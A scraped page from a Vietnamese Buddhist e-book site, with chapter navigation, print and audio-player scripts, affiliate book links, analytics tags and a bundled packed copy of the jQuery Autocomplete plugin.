&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></a>« Sách này có 1544 chương »<a href='https://www.rongmotamhon.net/xem-sach_duc-chung-nhu-hai_ggcppkps_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>» Xem chương tiếp theo »</strong></a></span>
 <script>
function printContent(id){
str=document.getElementById(id).innerHTML
newwin=window.open('','printwin','left=100,top=100,width=800,height=600')
newwin.document.write('<HTML>\n<HEAD>\n')
newwin.document.write('<TITLE>Tu tập Phật pháp - Giấc mơ trở thành sự thật</TITLE>\n')
newwin.document.write('<style>img, #amz, #smh { display: none }</style>\n')
newwin.document.write('<script>\n')
newwin.document.write('function chkstate(){\n')
newwin.document.write('if(document.readyState=="complete"){\n')
newwin.document.write('window.close()\n')
newwin.document.write('}\n')
newwin.document.write('else{\n')
newwin.document.write('setTimeout("chkstate()",2000)\n')
newwin.document.write('}\n')
newwin.document.write('}\n')
newwin.document.write('function print_win(){\n')
newwin.document.write('window.print();\n')
newwin.document.write('chkstate();\n')
newwin.document.write('}\n')
newwin.document.write('<\/script>\n')
newwin.document.write('</HEAD>\n')
newwin.document.write('<BODY onload="print_win()">\n')
newwin.document.write(str)
newwin.document.write('</BODY>\n')
newwin.document.write('</HTML>\n')
newwin.document.close()
}
</script>
<div align="center"><span style="font-size:12px"><a href="https://www.rongmotamhon.net/mainpage/creat.php?id=127&code=5770" >» Tải file Word về máy »</span></a> - <span style='cursor:pointer;font-size:14px' title='In nội dung sách này' onclick="printContent('xemsach')"><i class="fa fa-print" aria-hidden="true"></i> In chương sách này</span></div><br><br> 
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
 
</div><hr />
<div align='center'>_______________<br><h1 style='align:center;color:#3D0405'>MUA THỈNH KINH SÁCH PHẬT HỌC</h1> <p align='center'><strong>DO NXB LIÊN PHẬT HỘI PHÁT HÀNH</strong></p></div><br> 
<div class='row' align='center'><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Kinh-%C4%90%E1%BA%A1i-B%C3%A1t-Ni%E1%BA%BFt-B%C3%A0n/dp/1091926360/ref=as_li_ss_il?keywords=9781091926363&qid=1562521693&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=a0472f7e8f7b5468e141af0865a6db83&language=en_US" target="_blank"><img border="0" src="bookcover/small/384.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1091926360" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Kinh Đại Bát Niết-bàn - Tập 2</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/Vang-sang-phuong-Dong-Vietnamese/dp/1722160977/ref=as_li_ss_il?keywords=9781722160975&qid=1562542538&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=64642e1345cb5315009d6fef8239a652&language=en_US" target="_blank"><img border="0" src="bookcover/64.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1722160977" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Vầng sáng từ phương Đông</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/M%E1%BB%A5c-T%E1%BA%A1ng-Kinh-Ti%E1%BA%BFng-Vi%E1%BB%87t/dp/1092170421/ref=as_li_ss_il?keywords=9781092170420&qid=1562522821&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=fa4db8e462743a0e70d1ddc5c6b218a7&language=en_US" target="_blank"><img border="0" src="bookcover/small/415.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1092170421" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Mục lục Đại Tạng Kinh Tiếng Việt</span><br>
</div><div class='col-md-3 img-portfolio'><a rel="nofollow" href="https://www.amazon.com/C%E1%BA%A9m-nang-ph%C3%B3ng-sinh-Vietnamese/dp/109053213X/ref=as_li_ss_il?keywords=9781090532138&qid=1562519282&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=3ee7904948a7074a7b1dc93317d34bc0&language=en_US" target="_blank"><img border="0" src="bookcover/small/393.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=109053213X" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><br>
<span style='color:#3D0405;font-weight:bold'>Cẩm nang phóng sinh</span><br>
</div></div>
<p align='center'><strong>Mua sách qua Amazon sẽ được gửi đến tận nhà - trên toàn nước Mỹ, Canada, Âu châu và Úc châu.</strong></p>
<p align='center'><a rel='nofollow' href='https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html' target='_blank'><strong>XEM TRANG GIỚI THIỆU.</strong></a></p>
<script>
    // SỬA: Đặt trực tiếp vào đối tượng window để đảm bảo khả năng truy cập toàn cục
    window.currentLang = "vi";
    window.CODE_TWO = 5770;
</script>	
    <script src="/js/audio_success.js"></script>
	
	<div id="resumeModal" style="
    display: none; 
    position: fixed; 
    z-index: 1000; 
    left: 0; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgba(0,0,0,0.4); 
    padding-top: 50px;">
    
    <div style="
        background-color: #fefefe; 
        margin: 5% auto; 
        padding: 20px; 
        border: 1px solid #888; 
        width: 80%; 
        max-width: 400px; 
        text-align: center;
        border-radius: 8px;">
        
        <h3 style="color: #4CAF50;">Tiếp tục nghe? 🎧</h3>
        <p id="modalMessage">Bạn có muốn nghe tiếp từ phân đoạn đã dừng không?</p>
        
        <div style="margin-top: 20px;">
            <button id="modalResume" style="
                background-color: #4CAF50; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer; 
                margin-right: 10px;">
                ✅ Nghe Tiếp
            </button>
            <button id="modalRestart" style="
                background-color: #f44336; 
                color: white; 
                padding: 10px 15px; 
                border: none; 
                border-radius: 4px; 
                cursor: pointer;">
                ❌ Nghe Lại Từ Đầu
            </button>
        </div>
    </div>
</div>

	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 3.22.242.55 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://www.rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
 <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2020 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2016, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị sử dụng Google Chrome - phiên bản mới nhất.</span><br /><br /> 
        <a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     
                </div>
            </div>
        </footer>

     </div>
    
<!-- Rộng Mở Tâm Hồn-->
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-1');
</script>

<!-- Liên Phật Hội -->


    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rongmotamhon.net/mt_js/styleauto.css
body_size: 413
content:
.input_container {
	height: 30px;
	float: left;
}
.input_container input {
	height: 20px;
	width: 200px;
	padding: 3px;
	border: 1px solid #cccccc;
	border-radius: 0;
}
.input_container ul {
	width: 206px;
	border: 1px solid #eaeaea;
	position: absolute;
	z-index: 9;
	background: #f3f3f3;
	list-style: none;
}
.input_container ul li {
	padding: 2px;
}
.input_container ul li:hover {
	background: #eaeaea;
}
#country_list_id {
	display: none;
}
#list_id {
	display: none;
}
#nhac_id {
	display: none;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js
body_size: 7868
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(3($){$.2e.1u({19:3(b,d){5 c=W b=="1B";d=$.1u({},$.M.1T,{Y:c?b:P,y:c?P:b,1J:c?$.M.1T.1J:10,X:d&&!d.1D?10:48},d);d.1y=d.1y||3(a){6 a};d.1v=d.1v||d.1R;6 A.I(3(){1M $.M(A,d)})},L:3(a){6 A.11("L",a)},1k:3(a){6 A.14("1k",[a])},2b:3(){6 A.14("2b")},28:3(a){6 A.14("28",[a])},24:3(){6 A.14("24")}});$.M=3(o,r){5 t={2Y:38,2S:40,2N:46,2I:9,2E:13,2B:27,2x:3I,2v:33,2p:34,2n:8};5 u=$(o).3r("19","3o").Q(r.2Q);5 p;5 m="";5 n=$.M.3c(r);5 s=0;5 k;5 h={1F:C};5 l=$.M.32(r,o,1Z,h);5 j;$.1Y.2X&&$(o.2U).11("45.19",3(){4(j){j=C;6 C}});u.11(($.1Y.2X?"43":"42")+".19",3(a){s=1;k=a.2M;3V(a.2M){O t.2Y:a.1d();4(l.N()){l.30()}w{12(0,D)}R;O t.2S:a.1d();4(l.N()){l.2D()}w{12(0,D)}R;O t.2v:a.1d();4(l.N()){l.2C()}w{12(0,D)}R;O t.2p:a.1d();4(l.N()){l.2A()}w{12(0,D)}R;O r.17&&$.1c(r.S)==","&&t.2x:O t.2I:O t.2E:4(1Z()){a.1d();j=D;6 C}R;O t.2B:l.Z();R;3J:1P(p);p=1O(12,r.1J);R}}).2t(3(){s++}).3E(3(){s=0;4(!h.1F){2r()}}).2q(3(){4(s++>1&&!l.N()){12(0,D)}}).11("1k",3(){5 c=(1r.7>1)?1r[1]:P;3 1N(q,a){5 b;4(a&&a.7){16(5 i=0;i<a.7;i++){4(a[i].L.J()==q.J()){b=a[i];R}}}4(W c=="3")c(b);w u.14("L",b&&[b.y,b.F])}$.I(15(u.K()),3(i,a){21(a,1N,1N)})}).11("2b",3(){n.1o()}).11("28",3(){$.1u(r,1r[1]);4("y"2h 1r[1])n.1e()}).11("24",3(){l.1p();u.1p();$(o.2U).1p(".19")});3 1Z(){5 e=l.2g();4(!e)6 C;5 v=e.L;m=v;4(r.17){5 b=15(u.K());4(b.7>1){5 f=r.S.7;5 c=$(o).18().1I;5 d,1H=0;$.I(b,3(i,a){1H+=a.7;4(c<=1H){d=i;6 C}1H+=f});b[d]=v;v=b.3f(r.S)}v+=r.S}u.K(v);1l();u.14("L",[e.y,e.F]);6 D}3 12(b,c){4(k==t.2N){l.Z();6}5 a=u.K();4(!c&&a==m)6;m=a;a=1m(a);4(a.7>=r.29){u.Q(r.26);4(!r.1s)a=a.J();21(a,3a,1l)}w{1q();l.Z()}};3 15(b){4(!b)6[""];4(!r.17)6[$.1c(b)];6 $.4h(b.23(r.S),3(a){6 $.1c(b).7?$.1c(a):P})}3 1m(a){4(!r.17)6 a;5 c=15(a);4(c.7==1)6 c[0];5 b=$(o).18().1I;4(b==a.7){c=15(a)}w{c=15(a.22(a.37(b),""))}6 c[c.7-1]}3 1G(q,a){4(r.1G&&(1m(u.K()).J()==q.J())&&k!=t.2n){u.K(u.K()+a.37(1m(m).7));$(o).18(m.7,m.7+a.7)}};3 2r(){1P(p);p=1O(1l,4g)};3 1l(){5 c=l.N();l.Z();1P(p);1q();4(r.36){u.1k(3(a){4(!a){4(r.17){5 b=15(u.K()).1n(0,-1);u.K(b.3f(r.S)+(b.7?r.S:""))}w{u.K("");u.14("L",P)}}})}};3 3a(q,a){4(a&&a.7&&s){1q();l.35(a,q);1G(q,a[0].F);l.20()}w{1l()}};3 21(f,d,g){4(!r.1s)f=f.J();5 e=n.31(f);4(e&&e.7){d(f,e)}w 4((W r.Y=="1B")&&(r.Y.7>0)){5 c={4f:+1M 4e()};$.I(r.2Z,3(a,b){c[a]=W b=="3"?b():b});$.4d({4c:"4b",4a:"19"+o.49,2V:r.2V,Y:r.Y,y:$.1u({q:1m(f),47:r.X},c),44:3(a){5 b=r.1A&&r.1A(a)||1A(a);n.1i(f,b);d(f,b)}})}w{l.2T();g(f)}};3 1A(c){5 d=[];5 b=c.23("\\n");16(5 i=0;i<b.7;i++){5 a=$.1c(b[i]);4(a){a=a.23("|");d[d.7]={y:a,F:a[0],L:r.1z&&r.1z(a,a[0])||a[0]}}}6 d};3 1q(){u.1h(r.26)}};$.M.1T={2Q:"41",2P:"3Z",26:"3Y",29:1,1J:3W,1s:C,1f:D,1w:C,1g:10,X:3U,36:C,2Z:{},1X:D,1R:3(a){6 a[0]},1v:P,1G:C,E:0,17:C,S:", ",1y:3(b,a){6 b.22(1M 3T("(?![^&;]+;)(?!<[^<>]*)("+a.22(/([\\^\\$\\(\\)\\[\\]\\{\\}\\*\\.\\+\\?\\|\\\\])/2K,"\\\\$1")+")(?![^<>]*>)(?![^&;]+;)","2K"),"<2J>$1</2J>")},1D:D,1E:3S};$.M.3c=3(g){5 h={};5 j=0;3 1f(s,a){4(!g.1s)s=s.J();5 i=s.2H(a);4(g.1w=="3R"){i=s.J().1k("\\\\b"+a.J())}4(i==-1)6 C;6 i==0||g.1w};3 1i(q,a){4(j>g.1g){1o()}4(!h[q]){j++}h[q]=a}3 1e(){4(!g.y)6 C;5 f={},2G=0;4(!g.Y)g.1g=1;f[""]=[];16(5 i=0,2F=g.y.7;i<2F;i++){5 c=g.y[i];c=(W c=="1B")?[c]:c;5 d=g.1v(c,i+1,g.y.7);4(d===C)1V;5 e=d.3Q(0).J();4(!f[e])f[e]=[];5 b={F:d,y:c,L:g.1z&&g.1z(c)||d};f[e].1U(b);4(2G++<g.X){f[""].1U(b)}};$.I(f,3(i,a){g.1g++;1i(i,a)})}1O(1e,25);3 1o(){h={};j=0}6{1o:1o,1i:1i,1e:1e,31:3(q){4(!g.1g||!j)6 P;4(!g.Y&&g.1w){5 a=[];16(5 k 2h h){4(k.7>0){5 c=h[k];$.I(c,3(i,x){4(1f(x.F,q)){a.1U(x)}})}}6 a}w 4(h[q]){6 h[q]}w 4(g.1f){16(5 i=q.7-1;i>=g.29;i--){5 c=h[q.3O(0,i)];4(c){5 a=[];$.I(c,3(i,x){4(1f(x.F,q)){a[a.7]=x}});6 a}}}6 P}}};$.M.32=3(e,g,f,k){5 h={H:"3N"};5 j,z=-1,y,1t="",1S=D,G,B;3 2y(){4(!1S)6;G=$("<3M/>").Z().Q(e.2P).T("3L","3K").1Q(1K.2w);B=$("<3H/>").1Q(G).3G(3(a){4(U(a).2u&&U(a).2u.3F()==\'2s\'){z=$("1L",B).1h(h.H).3D(U(a));$(U(a)).Q(h.H)}}).2q(3(a){$(U(a)).Q(h.H);f();g.2t();6 C}).3C(3(){k.1F=D}).3B(3(){k.1F=C});4(e.E>0)G.T("E",e.E);1S=C}3 U(a){5 b=a.U;3A(b&&b.3z!="2s")b=b.3y;4(!b)6[];6 b}3 V(b){j.1n(z,z+1).1h(h.H);2o(b);5 a=j.1n(z,z+1).Q(h.H);4(e.1D){5 c=0;j.1n(0,z).I(3(){c+=A.1a});4((c+a[0].1a-B.1b())>B[0].3x){B.1b(c+a[0].1a-B.3w())}w 4(c<B.1b()){B.1b(c)}}};3 2o(a){z+=a;4(z<0){z=j.1j()-1}w 4(z>=j.1j()){z=0}}3 2m(a){6 e.X&&e.X<a?e.X:a}3 2l(){B.2z();5 b=2m(y.7);16(5 i=0;i<b;i++){4(!y[i])1V;5 a=e.1R(y[i].y,i+1,b,y[i].F,1t);4(a===C)1V;5 c=$("<1L/>").3v(e.1y(a,1t)).Q(i%2==0?"3u":"3P").1Q(B)[0];$.y(c,"2k",y[i])}j=B.3t("1L");4(e.1X){j.1n(0,1).Q(h.H);z=0}4($.2e.2W)B.2W()}6{35:3(d,q){2y();y=d;1t=q;2l()},2D:3(){V(1)},30:3(){V(-1)},2C:3(){4(z!=0&&z-8<0){V(-z)}w{V(-8)}},2A:3(){4(z!=j.1j()-1&&z+8>j.1j()){V(j.1j()-1-z)}w{V(8)}},Z:3(){G&&G.Z();j&&j.1h(h.H);z=-1},N:3(){6 G&&G.3s(":N")},3q:3(){6 A.N()&&(j.2j("."+h.H)[0]||e.1X&&j[0])},20:3(){5 a=$(g).3p();G.T({E:W e.E=="1B"||e.E>0?e.E:$(g).E(),2i:a.2i+g.1a,1W:a.1W}).20();4(e.1D){B.1b(0);B.T({2L:e.1E,3n:\'3X\'});4($.1Y.3m&&W 1K.2w.3l.2L==="1x"){5 c=0;j.I(3(){c+=A.1a});5 b=c>e.1E;B.T(\'3k\',b?e.1E:c);4(!b){j.E(B.E()-2R(j.T("2O-1W"))-2R(j.T("2O-3j")))}}}},2g:3(){5 a=j&&j.2j("."+h.H).1h(h.H);6 a&&a.7&&$.y(a[0],"2k")},2T:3(){B&&B.2z()},1p:3(){G&&G.3i()}}};$.2e.18=3(b,f){4(b!==1x){6 A.I(3(){4(A.2d){5 a=A.2d();4(f===1x||b==f){a.4n("2c",b);a.3h()}w{a.4m(D);a.4l("2c",b);a.4k("2c",f);a.3h()}}w 4(A.3g){A.3g(b,f)}w 4(A.1C){A.1C=b;A.3e=f}})}5 c=A[0];4(c.2d){5 e=1K.18.4j(),3d=c.F,2a="<->",2f=e.3b.7;e.3b=2a;5 d=c.F.2H(2a);c.F=3d;A.18(d,d+2f);6{1I:d,39:d+2f}}w 4(c.1C!==1x){6{1I:c.1C,39:c.3e}}}})(4i);',62,272,'|||function|if|var|return|length|||||||||||||||||||||||||else||data|active|this|list|false|true|width|value|element|ACTIVE|each|toLowerCase|val|result|Autocompleter|visible|case|null|addClass|break|multipleSeparator|css|target|moveSelect|typeof|max|url|hide||bind|onChange||trigger|trimWords|for|multiple|selection|autocomplete|offsetHeight|scrollTop|trim|preventDefault|populate|matchSubset|cacheLength|removeClass|add|size|search|hideResultsNow|lastWord|slice|flush|unbind|stopLoading|arguments|matchCase|term|extend|formatMatch|matchContains|undefined|highlight|formatResult|parse|string|selectionStart|scroll|scrollHeight|mouseDownOnSelect|autoFill|progress|start|delay|document|li|new|findValueCallback|setTimeout|clearTimeout|appendTo|formatItem|needsInit|defaults|push|continue|left|selectFirst|browser|selectCurrent|show|request|replace|split|unautocomplete||loadingClass||setOptions|minChars|teststring|flushCache|character|createTextRange|fn|textLength|selected|in|top|filter|ac_data|fillList|limitNumberOfItems|BACKSPACE|movePosition|PAGEDOWN|click|hideResults|LI|focus|nodeName|PAGEUP|body|COMMA|init|empty|pageDown|ESC|pageUp|next|RETURN|ol|nullData|indexOf|TAB|strong|gi|maxHeight|keyCode|DEL|padding|resultsClass|inputClass|parseInt|DOWN|emptyList|form|dataType|bgiframe|opera|UP|extraParams|prev|load|Select|||display|mustMatch|substring||end|receiveData|text|Cache|orig|selectionEnd|join|setSelectionRange|select|remove|right|height|style|msie|overflow|off|offset|current|attr|is|find|ac_even|html|innerHeight|clientHeight|parentNode|tagName|while|mouseup|mousedown|index|blur|toUpperCase|mouseover|ul|188|default|absolute|position|div|ac_over|substr|ac_odd|charAt|word|180|RegExp|100|switch|400|auto|ac_loading|ac_results||ac_input|keydown|keypress|success|submit||limit|150|name|port|abort|mode|ajax|Date|timestamp|200|map|jQuery|createRange|moveEnd|moveStart|collapse|move'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/audio_success.js
body_size: 16496
content:
// JavaScript Document
// ====================================================================
// TTS SEGMENT CONTROLLER - PHÂN LUỒNG AZURE & GOOGLE VỚI SEGMENT
// ====================================================================
const btnDoc = document.getElementById('btn-doc');
const btnNgung = document.getElementById('btn-ngung');
const readme = document.getElementById('readme');
